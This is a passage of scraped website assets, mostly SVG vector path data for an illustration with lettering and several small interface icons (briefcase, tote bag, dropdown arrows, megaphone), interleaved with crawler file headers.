712.820312 Z M 1107.941406 673.933594 C 1106.367188 673.015625 1104.804688 674.085938 1105.757812 675.296875 C 1106.710938 676.511719 1110.507812 676.085938 1107.941406 673.933594 Z M 1143.160156 710.019531 C 1141.339844 710.019531 1140.519531 711.730469 1141.953125 712.300781 C 1143.386719 712.867188 1146.457031 710.589844 1143.160156 710.019531 Z M 1145.117188 716.152344 C 1144.125 715.214844 1143.175781 714.746094 1142.203125 716.285156 C 1141.332031 717.648438 1142.957031 719.105469 1142.601562 720.460938 C 1142.246094 721.8125 1141.972656 722.636719 1143.789062 722.964844 C 1145.167969 723.214844 1146.808594 722.050781 1147.207031 720.757812 C 1147.671875 719.234375 1146.609375 717.699219 1145.613281 716.65625 C 1145.445312 716.480469 1145.28125 716.308594 1145.117188 716.152344 Z M 1130.605469 710.320312 C 1130.808594 711.207031 1130.453125 712.519531 1129.3125 712.378906 C 1127.703125 712.175781 1124.324219 713.308594 1123.996094 711.261719 C 1123.664062 709.222656 1126.746094 707.875 1128.839844 708.5 C 1129.691406 708.753906 1130.375 709.332031 1130.605469 710.320312 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#ce6c1002a0)"><path fill="#f7b658" d="M 1138.476562 587.3125 C 1138.324219 588.324219 1138.515625 589.367188 1138.570312 590.394531 C 1138.664062 592.195312 1138.804688 594 1138.847656 595.800781 C 1138.96875 601.230469 1138.636719 606.890625 1135.953125 611.742188 C 1135.738281 612.132812 1135.507812 612.523438 1135.269531 612.90625 C 1135.070312 613.214844 1134.839844 613.503906 1134.585938 613.765625 C 1132.335938 616.140625 1130.316406 618.761719 1128.464844 621.53125 C 1125.4375 626.046875 1123.21875 632.242188 1119.117188 635.84375 C 1115.882812 638.683594 1111.441406 639.710938 1107.410156 640.847656 C 1103.628906 641.917969 1100.742188 644.175781 1097.269531 645.886719 C 1093.929688 647.535156 1089.960938 647.917969 1086.300781 647.492188 C 1083.230469 647.140625 1080.273438 647.390625 1077.214844 646.644531 C 1074.351562 645.949219 1071.410156 644.8125 1068.710938 643.980469 C 1062.242188 641.992188 1054.816406 642.796875 1049.230469 638.507812 C 1044.789062 635.101562 1041.8125 630.109375 1037.089844 627.015625 C 1035.039062 625.671875 1032.957031 624.289062 1031.421875 622.375 C 1027.476562 617.449219 1030.464844 610.515625 1028.578125 604.882812 C 1028.355469 604.210938 1028.097656 603.542969 1027.804688 602.878906 C 1027.589844 602.359375 1027.359375 601.839844 1027.109375 601.332031 C 1023.300781 593.53125 1022.71875 584.164062 1025.585938 575.957031 C 1025.734375 575.539062 1025.921875 575.140625 1026.164062 574.769531 C 1027.820312 572.199219 1030.089844 569.976562 1031.257812 567.128906 C 1032.394531 564.367188 1032.496094 561.308594 1033.371094 558.472656 C 1034.429688 555.046875 1036.617188 551.511719 1039.605469 549.488281 C 1043.113281 547.113281 1047.234375 545.828125 1050.75 543.226562 C 1055.761719 539.511719 1060.605469 534.871094 1066.65625 532.914062 C 1072.773438 530.933594 1078.371094 534.199219 1084.449219 534.417969 C 1085.03125 534.4375 1085.613281 534.441406 1086.203125 534.441406 C 1086.226562 534.441406 1086.246094 534.441406 1086.269531 534.441406 C 1089.175781 534.4375 1091.636719 536.632812 1091.941406 539.535156 C 1092.015625 540.261719 1092.191406 540.960938 1092.507812 541.589844 C 1093.289062 543.148438 1093.265625 545 1092.5 546.566406 C 1091.046875 549.554688 1089.613281 554.28125 1091.894531 558.75 C 1094.007812 562.886719 1097.90625 564.28125 1100.882812 564.714844 C 1103.175781 565.050781 1105.019531 566.742188 1105.617188 568.988281 C 1106.367188 571.800781 1107.859375 575.222656 1110.800781 576.503906 C 1114.058594 577.925781 1118.699219 576.980469 1121.816406 576.03125 C 1123.714844 575.453125 1125.789062 575.878906 1127.265625 577.207031 C 1128.890625 578.667969 1131.417969 580.234375 1134.722656 580.109375 C 1134.722656 580.109375 1139.613281 579.75 1138.476562 587.3125 " fill-opacity="1" fill-rule="nonzero"/></g><path fill="#593412" d="M 1109.855469 626.714844 C 1110.3125 624.785156 1112.492188 621.503906 1110.3125 620.957031 C 1108.136719 620.410156 1104.863281 620.410156 1103.078125 622.375 C 1102.78125 622.578125 1102.496094 622.804688 1102.222656 623.050781 C 1101.953125 623.300781 1101.699219 623.566406 1101.457031 623.863281 C 1100.421875 625.136719 1099.394531 626.835938 1099.734375 628.546875 C 1099.976562 629.78125 1100.851562 630.871094 1102 631.378906 C 1103.902344 632.210938 1106.058594 631.417969 1107.59375 630.117188 C 1107.902344 629.855469 1108.183594 629.574219 1108.429688 629.28125 C 1108.78125 628.871094 1109.066406 628.4375 1109.300781 628.003906 C 1109.535156 627.570312 1109.714844 627.136719 1109.855469 626.714844 Z M 1126.445312 588.8125 C 1123.460938 586.886719 1116.210938 589.90625 1117.707031 594.277344 C 1119.199219 598.652344 1124.953125 600.789062 1128.367188 598.4375 C 1131.777344 596.085938 1132.363281 593.21875 1130.660156 590.867188 C 1128.953125 588.515625 1126.445312 588.8125 1126.445312 588.8125 Z M 1103.453125 604.03125 C 1104.9375 600.671875 1104.660156 595.570312 1100.382812 594.59375 C 1098.640625 594.195312 1096.511719 594.878906 1096.179688 596.847656 C 1095.492188 600.953125 1087.1875 596.675781 1088.0625 602.527344 C 1088.707031 606.816406 1093.164062 608.738281 1097.207031 608.230469 C 1099.875 607.894531 1102.367188 606.5 1103.453125 604.03125 Z M 1067.085938 616.457031 C 1064 617.675781 1061.277344 621.503906 1063.457031 624.785156 C 1065.632812 626.96875 1069.996094 624.785156 1071.851562 627.867188 C 1072.113281 628.390625 1072.398438 628.664062 1072.6875 628.769531 C 1073.273438 628.976562 1073.882812 628.492188 1074.363281 627.855469 C 1074.601562 627.535156 1074.808594 627.175781 1074.960938 626.84375 C 1078.167969 622.050781 1074.898438 613.851562 1068.382812 615.941406 C 1067.9375 616.0625 1067.5 616.238281 1067.085938 616.457031 Z M 1051.320312 599.304688 C 1048.199219 596.363281 1042.75 595.269531 1040.027344 599.640625 C 1038.9375 601.28125 1038.9375 603.46875 1039.484375 605.109375 C 1041.660156 610.027344 1047.65625 607.292969 1051.9375 607.847656 C 1052.347656 607.679688 1052.648438 607.367188 1052.859375 606.953125 C 1053.070312 606.542969 1053.191406 606.03125 1053.238281 605.464844 C 1053.28125 604.902344 1053.25 604.289062 1053.15625 603.671875 C 1052.558594 602.375 1052.558594 601.28125 1051.992188 600.328125 C 1051.773438 599.929688 1051.546875 599.582031 1051.320312 599.304688 Z M 1094.863281 567.273438 C 1094.472656 567.089844 1094.148438 566.75 1093.90625 566.097656 C 1093.464844 564.921875 1093.851562 564.09375 1092.757812 563.285156 C 1088.996094 560.515625 1086.773438 565.941406 1086.945312 568.738281 C 1087.144531 571.925781 1088.917969 575.664062 1092.308594 576.390625 C 1094.445312 576.851562 1096.902344 576.144531 1098.394531 574.523438 C 1099.453125 573.375 1100.148438 571.5625 1099.683594 570.023438 C 1098.832031 567.195312 1096.84375 568.203125 1094.863281 567.273438 Z M 1070.75 582.292969 C 1070.015625 582.445312 1069.371094 582.101562 1068.636719 582.214844 C 1067.710938 582.359375 1066.808594 582.832031 1066.097656 583.4375 C 1060.085938 588.605469 1072.277344 595.71875 1077.230469 590.761719 C 1080.054688 587.9375 1079.960938 582.355469 1075.601562 581.140625 C 1074.675781 580.886719 1073.660156 580.875 1072.75 581.191406 C 1072.058594 581.425781 1071.550781 582.074219 1070.855469 582.265625 C 1070.820312 582.277344 1070.785156 582.285156 1070.75 582.292969 Z M 1080.433594 540.234375 C 1077.429688 539.3125 1074.746094 541.808594 1075.09375 544.90625 C 1075.375 547.40625 1077.53125 549.5 1079.941406 549.992188 C 1083.117188 550.636719 1085.851562 551.289062 1085.941406 546.964844 C 1085.898438 546.472656 1085.808594 545.996094 1085.679688 545.542969 C 1085.011719 543.1875 1082.761719 540.953125 1080.433594 540.234375 Z M 1044.789062 562.933594 C 1046.28125 559.085938 1051.398438 557.160156 1055.449219 560.371094 C 1059.5 563.578125 1056.714844 571.496094 1048.589844 570.847656 C 1043.222656 570.421875 1043.296875 566.785156 1044.789062 562.933594 " fill-opacity="1" fill-rule="nonzero"/><g clip-path="url(#f59ddaf30f)"><path fill="#f7b658" d="M 1097.699219 543.511719 C 1096.957031 543.550781 1096.480469 544.304688 1096.640625 545.003906 C 1096.832031 545.839844 1097.515625 545.875 1098.1875 546.113281 C 1098.609375 546.261719 1099.109375 547.355469 1099.644531 546.863281 C 1099.78125 546.742188 1099.835938 546.546875 1099.824219 546.363281 C 1099.777344 545.207031 1099.101562 543.4375 1097.699219 543.511719 Z M 1095.75 533.574219 C 1094.242188 533.15625 1093.488281 535.320312 1094.53125 536.367188 C 1095.574219 537.414062 1094.359375 538.449219 1096.621094 539.152344 C 1098.878906 539.855469 1098.878906 534.445312 1095.75 533.574219 Z M 1134.542969 566.761719 C 1133.648438 567.65625 1132.902344 569.042969 1133.785156 569.417969 C 1135.042969 569.949219 1138.015625 569.535156 1137.578125 567.632812 C 1137.425781 566.972656 1136.601562 566.285156 1135.992188 566.015625 C 1135.664062 565.871094 1135.078125 566.226562 1134.542969 566.761719 Z M 1135.691406 574.410156 C 1134.644531 574.378906 1132.824219 575.160156 1135.167969 576.53125 C 1135.96875 576.996094 1137.847656 578.929688 1138.007812 576.902344 C 1138.117188 575.539062 1137.003906 574.457031 1135.691406 574.410156 Z M 1107.941406 535.523438 C 1106.367188 534.605469 1104.804688 535.675781 1105.757812 536.890625 C 1106.710938 538.101562 1110.507812 537.675781 1107.941406 535.523438 Z M 1143.160156 571.609375 C 1141.339844 571.609375 1140.519531 573.320312 1141.953125 573.890625 C 1143.386719 574.460938 1146.457031 572.179688 1143.160156 571.609375 Z M 1145.117188 577.746094 C 1144.125 576.804688 1143.175781 576.339844 1142.203125 577.875 C 1141.332031 579.238281 1142.957031 580.699219 1142.601562 582.050781 C 1142.246094 583.402344 1141.972656 584.230469 1143.789062 584.558594 C 1145.167969 584.804688 1146.808594 583.640625 1147.207031 582.347656 C 1147.671875 580.824219 1146.609375 579.289062 1145.613281 578.246094 C 1145.445312 578.070312 1145.28125 577.898438 1145.117188 577.746094 Z M 1130.605469 571.910156 C 1130.808594 572.796875 1130.453125 574.113281 1129.3125 573.96875 C 1127.703125 573.765625 1124.324219 574.898438 1123.996094 572.851562 C 1123.664062 570.8125 1126.746094 569.464844 1128.839844 570.089844 C 1129.691406 570.34375 1130.375 570.921875 1130.605469 571.910156 " fill-opacity="1" fill-rule="nonzero"/></g><g mask="url(#da50e4fe56)"><g transform="matrix(0.139904, 0, 0, 0.140094, 1171.548691, 216.95992)"><image x="0" y="0" width="520" xlink:href="[data-uri]" height="530" preserveAspectRatio="xMidYMid meet"/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(321.793144, 351.339816)"><g><path d="M 44.8125 -49.96875 L 44.8125 -17.640625 C 44.8125 -11.941406 43.085938 -7.460938 39.640625 -4.203125 C 36.203125 -0.941406 31.429688 0.6875 25.328125 0.6875 C 19.285156 0.6875 14.601562 -0.957031 11.28125 -4.25 C 7.957031 -7.539062 6.296875 -12.050781 6.296875 -17.78125 L 6.296875 -49.96875 L 12.609375 -49.96875 L 12.609375 -17.5625 C 12.609375 -13.488281 13.695312 -10.332031 15.875 -8.09375 C 18.050781 -5.863281 21.328125 -4.75 25.703125 -4.75 C 29.828125 -4.75 33 -5.851562 35.21875 -8.0625 C 37.445312 -10.269531 38.5625 -13.460938 38.5625 -17.640625 L 38.5625 -49.96875 Z M 44.8125 -49.96875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(372.957285, 351.339816)"><g><path d="M 40.75 0 L 33.59375 0 L 20.375 -21.703125 L 6.9375 0 L 0.28125 0 L 16.890625 -26.046875 L 1.328125 -49.96875 L 8.34375 -49.96875 L 20.578125 -30.390625 L 32.921875 -49.96875 L 39.546875 -49.96875 L 24.09375 -26.1875 Z M 40.75 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(321.793144, 621.827461)"><g><path d="M 28.203125 -45.15625 C 22.816406 -45.15625 18.585938 -43.351562 15.515625 -39.75 C 12.441406 -36.144531 10.90625 -31.222656 10.90625 -24.984375 C 10.90625 -18.535156 12.394531 -13.5625 15.375 -10.0625 C 18.363281 -6.5625 22.613281 -4.8125 28.125 -4.8125 C 31.6875 -4.8125 35.6875 -5.472656 40.125 -6.796875 L 40.125 -1.328125 C 38.007812 -0.554688 35.96875 -0.03125 34 0.25 C 32.039062 0.539062 29.785156 0.6875 27.234375 0.6875 C 19.878906 0.6875 14.210938 -1.550781 10.234375 -6.03125 C 6.253906 -10.507812 4.265625 -16.847656 4.265625 -25.046875 C 4.265625 -30.203125 5.21875 -34.71875 7.125 -38.59375 C 9.03125 -42.46875 11.800781 -45.453125 15.4375 -47.546875 C 19.070312 -49.640625 23.347656 -50.6875 28.265625 -50.6875 C 33.554688 -50.6875 38.160156 -49.707031 42.078125 -47.75 L 39.546875 -42.421875 C 35.554688 -44.242188 31.773438 -45.15625 28.203125 -45.15625 Z M 28.203125 -45.15625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(366.019189, 621.827461)"><g><path d="M 28.203125 -45.15625 C 22.816406 -45.15625 18.585938 -43.351562 15.515625 -39.75 C 12.441406 -36.144531 10.90625 -31.222656 10.90625 -24.984375 C 10.90625 -18.535156 12.394531 -13.5625 15.375 -10.0625 C 18.363281 -6.5625 22.613281 -4.8125 28.125 -4.8125 C 31.6875 -4.8125 35.6875 -5.472656 40.125 -6.796875 L 40.125 -1.328125 C 38.007812 -0.554688 35.96875 -0.03125 34 0.25 C 32.039062 0.539062 29.785156 0.6875 27.234375 0.6875 C 19.878906 0.6875 14.210938 -1.550781 10.234375 -6.03125 C 6.253906 -10.507812 4.265625 -16.847656 4.265625 -25.046875 C 4.265625 -30.203125 5.21875 -34.71875 7.125 -38.59375 C 9.03125 -42.46875 11.800781 -45.453125 15.4375 -47.546875 C 19.070312 -49.640625 23.347656 -50.6875 28.265625 -50.6875 C 33.554688 -50.6875 38.160156 -49.707031 42.078125 -47.75 L 39.546875 -42.421875 C 35.554688 -44.242188 31.773438 -45.15625 28.203125 -45.15625 Z M 28.203125 -45.15625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(410.245234, 621.827461)"><g><path d="M 38.796875 -35.28125 C 38.796875 -30.175781 37.050781 -26.257812 33.5625 -23.53125 C 30.070312 -20.8125 25.160156 -19.453125 18.828125 -19.453125 L 13.09375 -19.453125 L 13.09375 0 L 6.796875 0 L 6.796875 -49.96875 L 20.03125 -49.96875 C 32.539062 -49.96875 38.796875 -45.070312 38.796875 -35.28125 Z M 13.09375 -24.84375 L 18.109375 -24.84375 C 23.078125 -24.84375 26.675781 -25.644531 28.90625 -27.25 C 31.144531 -28.863281 32.265625 -31.445312 32.265625 -35 C 32.265625 -38.207031 31.226562 -40.609375 29.15625 -42.203125 C 27.082031 -43.804688 23.847656 -44.609375 19.453125 -44.609375 L 13.09375 -44.609375 Z M 13.09375 -24.84375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(452.591507, 621.827461)"><g><path d="M 38.140625 0 L 32.125 -15.484375 L 12.3125 -15.484375 L 6.359375 0 L 0 0 L 19.515625 -50.171875 L 25.1875 -50.171875 L 44.671875 0 Z M 30.25 -21.0625 L 24.640625 -36.203125 L 22.25 -43.6875 C 21.5625 -40.945312 20.84375 -38.453125 20.09375 -36.203125 L 14.421875 -21.0625 Z M 30.25 -21.0625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(321.793144, 758.76003)"><g><path d="M 28.5 -26.390625 L 45.765625 -26.390625 L 45.765625 -1.875 C 43.117188 -1.03125 40.425781 -0.394531 37.6875 0.03125 C 34.957031 0.46875 31.796875 0.6875 28.203125 0.6875 C 20.585938 0.6875 14.691406 -1.566406 10.515625 -6.078125 C 6.347656 -10.597656 4.265625 -16.898438 4.265625 -24.984375 C 4.265625 -30.203125 5.300781 -34.757812 7.375 -38.65625 C 9.457031 -42.550781 12.453125 -45.53125 16.359375 -47.59375 C 20.265625 -49.65625 24.875 -50.6875 30.1875 -50.6875 C 35.507812 -50.6875 40.472656 -49.707031 45.078125 -47.75 L 42.6875 -42.28125 C 38.289062 -44.195312 34 -45.15625 29.8125 -45.15625 C 23.863281 -45.15625 19.210938 -43.351562 15.859375 -39.75 C 12.503906 -36.144531 10.828125 -31.222656 10.828125 -24.984375 C 10.828125 -18.378906 12.429688 -13.351562 15.640625 -9.90625 C 18.859375 -6.46875 23.535156 -4.75 29.671875 -4.75 C 33.015625 -4.75 36.285156 -5.148438 39.484375 -5.953125 L 39.484375 -20.78125 L 28.5 -20.78125 Z M 28.5 -26.390625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(372.752218, 758.76003)"><g><path d="M 46.828125 -25.46875 C 46.828125 -17.21875 44.578125 -10.910156 40.078125 -6.546875 C 35.578125 -2.179688 29.125 0 20.71875 0 L 6.796875 0 L 6.796875 -49.96875 L 22.1875 -49.96875 C 29.957031 -49.96875 36.003906 -47.832031 40.328125 -43.5625 C 44.660156 -39.289062 46.828125 -33.257812 46.828125 -25.46875 Z M 40.203125 -25.265625 C 40.203125 -31.617188 38.632812 -36.429688 35.5 -39.703125 C 32.363281 -42.972656 27.628906 -44.609375 21.296875 -44.609375 L 13.09375 -44.609375 L 13.09375 -5.40625 L 19.890625 -5.40625 C 33.429688 -5.40625 40.203125 -12.023438 40.203125 -25.265625 Z M 40.203125 -25.265625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(423.848003, 758.76003)"><g><path d="M 38.796875 -35.28125 C 38.796875 -30.175781 37.050781 -26.257812 33.5625 -23.53125 C 30.070312 -20.8125 25.160156 -19.453125 18.828125 -19.453125 L 13.09375 -19.453125 L 13.09375 0 L 6.796875 0 L 6.796875 -49.96875 L 20.03125 -49.96875 C 32.539062 -49.96875 38.796875 -45.070312 38.796875 -35.28125 Z M 13.09375 -24.84375 L 18.109375 -24.84375 C 23.078125 -24.84375 26.675781 -25.644531 28.90625 -27.25 C 31.144531 -28.863281 32.265625 -31.445312 32.265625 -35 C 32.265625 -38.207031 31.226562 -40.609375 29.15625 -42.203125 C 27.082031 -43.804688 23.847656 -44.609375 19.453125 -44.609375 L 13.09375 -44.609375 Z M 13.09375 -24.84375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(466.194275, 758.76003)"><g><path d="M 13.09375 -25.984375 L 20.578125 -25.984375 C 24.628906 -25.984375 27.585938 -26.78125 29.453125 -28.375 C 31.328125 -29.96875 32.265625 -32.335938 32.265625 -35.484375 C 32.265625 -38.628906 31.316406 -40.921875 29.421875 -42.359375 C 27.535156 -43.804688 24.472656 -44.53125 20.234375 -44.53125 L 13.09375 -44.53125 Z M 13.09375 -20.640625 L 13.09375 0 L 6.796875 0 L 6.796875 -49.96875 L 20.578125 -49.96875 C 26.773438 -49.96875 31.359375 -48.785156 34.328125 -46.421875 C 37.304688 -44.066406 38.796875 -40.519531 38.796875 -35.78125 C 38.796875 -29.15625 35.457031 -24.691406 28.78125 -22.390625 L 42.484375 0 L 35.140625 0 L 23.03125 -20.640625 Z M 13.09375 -20.640625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(321.793144, 481.925036)"><g><path d="M 28.203125 -45.15625 C 22.816406 -45.15625 18.585938 -43.351562 15.515625 -39.75 C 12.441406 -36.144531 10.90625 -31.222656 10.90625 -24.984375 C 10.90625 -18.535156 12.394531 -13.5625 15.375 -10.0625 C 18.363281 -6.5625 22.613281 -4.8125 28.125 -4.8125 C 31.6875 -4.8125 35.6875 -5.472656 40.125 -6.796875 L 40.125 -1.328125 C 38.007812 -0.554688 35.96875 -0.03125 34 0.25 C 32.039062 0.539062 29.785156 0.6875 27.234375 0.6875 C 19.878906 0.6875 14.210938 -1.550781 10.234375 -6.03125 C 6.253906 -10.507812 4.265625 -16.847656 4.265625 -25.046875 C 4.265625 -30.203125 5.21875 -34.71875 7.125 -38.59375 C 9.03125 -42.46875 11.800781 -45.453125 15.4375 -47.546875 C 19.070312 -49.640625 23.347656 -50.6875 28.265625 -50.6875 C 33.554688 -50.6875 38.160156 -49.707031 42.078125 -47.75 L 39.546875 -42.421875 C 35.554688 -44.242188 31.773438 -45.15625 28.203125 -45.15625 Z M 28.203125 -45.15625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(366.019189, 481.925036)"><g><path d="M 40.75 0 L 33.59375 0 L 20.375 -21.703125 L 6.9375 0 L 0.28125 0 L 16.890625 -26.046875 L 1.328125 -49.96875 L 8.34375 -49.96875 L 20.578125 -30.390625 L 32.921875 -49.96875 L 39.546875 -49.96875 L 24.09375 -26.1875 Z M 40.75 0 "/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa39a0e03202c5ffad0_Briefcase.svg
body_size: 339
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M12 14.25C8.84043 14.2549 5.73573 13.4243 3.00073 11.8423V19.5C3.00073 19.5984 3.02013 19.696 3.05782 19.787C3.09551 19.878 3.15076 19.9606 3.2204 20.0303C3.29004 20.0999 3.37272 20.1552 3.46372 20.1929C3.55471 20.2306 3.65224 20.25 3.75073 20.25H20.2507C20.3492 20.25 20.4468 20.2306 20.5377 20.1929C20.6287 20.1552 20.7114 20.0999 20.7811 20.0303C20.8507 19.9606 20.906 19.878 20.9436 19.787C20.9813 19.696 21.0007 19.5984 21.0007 19.5V11.8414C18.2654 13.424 15.1601 14.2549 12 14.25Z" fill="#624DE3"/>
<path d="M20.2507 6.75H3.75073C3.33652 6.75 3.00073 7.08579 3.00073 7.5V19.5C3.00073 19.9142 3.33652 20.25 3.75073 20.25H20.2507C20.6649 20.25 21.0007 19.9142 21.0007 19.5V7.5C21.0007 7.08579 20.6649 6.75 20.2507 6.75Z" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.75 6.75V5.25C15.75 4.85218 15.592 4.47064 15.3107 4.18934C15.0294 3.90804 14.6478 3.75 14.25 3.75H9.75C9.35218 3.75 8.97064 3.90804 8.68934 4.18934C8.40804 4.47064 8.25 4.85218 8.25 5.25V6.75" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.0006 11.8416C18.2653 13.4241 15.16 14.255 11.9999 14.2501C8.84026 14.255 5.73551 13.4244 3.00049 11.8423" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.875 11.25H13.125" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/622809f7f905df01c4029d99_Nav%20Dropdown%20Arrow.svg
body_size: 513
content:
<svg width="26" height="9" viewBox="0 0 26 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_223_19242)">
<mask id="path-1-inside-1_223_19242" fill="white">
<path fill-rule="evenodd" clip-rule="evenodd" d="M24.7622 8.33091C23.7395 8.33091 22.7557 7.93921 22.0129 7.23631L15.5225 1.0946C13.9802 -0.364869 11.5662 -0.364868 10.0239 1.09461L3.53351 7.2363C2.79069 7.93921 1.80686 8.33091 0.784197 8.33091H-242C-244.209 8.33091 -246 10.1218 -246 12.3309V313.331C-246 315.54 -244.209 317.331 -242 317.331H289C291.209 317.331 293 315.54 293 313.331V12.3309C293 10.1218 291.209 8.33091 289 8.33091H24.7622Z"/>
</mask>
<path fill-rule="evenodd" clip-rule="evenodd" d="M24.7622 8.33091C23.7395 8.33091 22.7557 7.93921 22.0129 7.23631L15.5225 1.0946C13.9802 -0.364869 11.5662 -0.364868 10.0239 1.09461L3.53351 7.2363C2.79069 7.93921 1.80686 8.33091 0.784197 8.33091H-242C-244.209 8.33091 -246 10.1218 -246 12.3309V313.331C-246 315.54 -244.209 317.331 -242 317.331H289C291.209 317.331 293 315.54 293 313.331V12.3309C293 10.1218 291.209 8.33091 289 8.33091H24.7622Z" fill="white"/>
<path d="M3.53351 7.2363L4.22083 7.96265L3.53351 7.2363ZM22.0129 7.23631L21.3256 7.96266L22.0129 7.23631ZM15.5225 1.0946L16.2098 0.368255L15.5225 1.0946ZM10.0239 1.09461L10.7112 1.82095L10.0239 1.09461ZM14.8352 1.82095L21.3256 7.96266L22.7002 6.50996L16.2098 0.368255L14.8352 1.82095ZM4.22083 7.96265L10.7112 1.82095L9.33656 0.368257L2.84618 6.50996L4.22083 7.96265ZM-242 9.33091H0.784197V7.33091H-242V9.33091ZM-245 12.3309C-245 10.6741 -243.657 9.33091 -242 9.33091V7.33091C-244.761 7.33091 -247 9.56949 -247 12.3309H-245ZM-245 313.331V12.3309H-247V313.331H-245ZM-242 316.331C-243.657 316.331 -245 314.988 -245 313.331H-247C-247 316.092 -244.761 318.331 -242 318.331V316.331ZM289 316.331H-242V318.331H289V316.331ZM292 313.331C292 314.988 290.657 316.331 289 316.331V318.331C291.761 318.331 294 316.092 294 313.331H292ZM292 12.3309V313.331H294V12.3309H292ZM289 9.33091C290.657 9.33091 292 10.6741 292 12.3309H294C294 9.56949 291.761 7.33091 289 7.33091V9.33091ZM24.7622 9.33091H289V7.33091H24.7622V9.33091ZM2.84618 6.50996C2.28907 7.03714 1.5512 7.33091 0.784197 7.33091V9.33091C2.06253 9.33091 3.29232 8.84129 4.22083 7.96265L2.84618 6.50996ZM21.3256 7.96266C22.2541 8.84129 23.4839 9.33091 24.7622 9.33091V7.33091C23.9952 7.33091 23.2573 7.03714 22.7002 6.50996L21.3256 7.96266ZM16.2098 0.368255C14.2819 -1.45609 11.2645 -1.45609 9.33656 0.368257L10.7112 1.82095C11.868 0.726349 13.6784 0.726348 14.8352 1.82095L16.2098 0.368255Z" fill="#E7EAF1" mask="url(#path-1-inside-1_223_19242)"/>
</g>
<defs>
<clipPath id="clip0_223_19242">
<rect width="26" height="9" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa494cf2fd865e11f14_Tote.svg
body_size: 139
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M19.5787 20.25H4.42122C4.23665 20.25 4.05856 20.1819 3.92103 20.0588C3.7835 19.9358 3.69619 19.7663 3.67581 19.5828L2.34248 7.58282C2.33083 7.47799 2.34143 7.37188 2.37357 7.27142C2.40572 7.17095 2.4587 7.0784 2.52904 6.99981C2.59939 6.92121 2.68553 6.85834 2.78182 6.81529C2.87812 6.77225 2.98241 6.75 3.08789 6.75H20.912C21.0175 6.75 21.1218 6.77225 21.2181 6.81529C21.3144 6.85834 21.4005 6.92121 21.4708 6.99981C21.5412 7.0784 21.5942 7.17095 21.6263 7.27142C21.6585 7.37188 21.6691 7.47799 21.6574 7.58282L20.3241 19.5828C20.3037 19.7663 20.2164 19.9358 20.0788 20.0588C19.9413 20.1819 19.7632 20.25 19.5787 20.25Z" fill="#624DE3"/>
<path d="M19.5787 20.25H4.42122C4.23665 20.25 4.05856 20.1819 3.92103 20.0588C3.7835 19.9358 3.69619 19.7663 3.67581 19.5828L2.34248 7.58282C2.33083 7.47799 2.34143 7.37188 2.37357 7.27142C2.40572 7.17095 2.4587 7.0784 2.52904 6.99981C2.59939 6.92121 2.68553 6.85834 2.78182 6.81529C2.87812 6.77225 2.98241 6.75 3.08789 6.75H20.912C21.0175 6.75 21.1218 6.77225 21.2181 6.81529C21.3144 6.85834 21.4005 6.92121 21.4708 6.99981C21.5412 7.0784 21.5942 7.17095 21.6263 7.27142C21.6585 7.37188 21.6691 7.47799 21.6574 7.58282L20.3241 19.5828C20.3037 19.7663 20.2164 19.9358 20.0789 20.0588C19.9413 20.1819 19.7632 20.25 19.5787 20.25Z" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.25 9.75V6.75C8.25 5.75544 8.64509 4.80161 9.34835 4.09835C10.0516 3.39509 11.0054 3 12 3C12.9946 3 13.9484 3.39509 14.6517 4.09835C15.3549 4.80161 15.75 5.75544 15.75 6.75V9.75" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/624fa5886f8511cfbed36463_White%20Dropdown%20Icon.svg
body_size: -258
content:
<svg width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.3432 1.17157L5.17163 5.34314L1.00006 1.17157" stroke="white" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://assets-global.website-files.com/6227c157426929a344cf0900/624e58bbfeb3f0ab9f010abc_Back%20Grey%20Arrow%20Button.svg
body_size: -157
content:
<svg width="9" height="15" viewBox="0 0 9 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.66113 1.66113L1.8223 7.49997L7.66113 13.3388" stroke="#A2A8B6" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/624bb8ef3c9b326cda427aa5_Megaphone.svg
body_size: 260
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
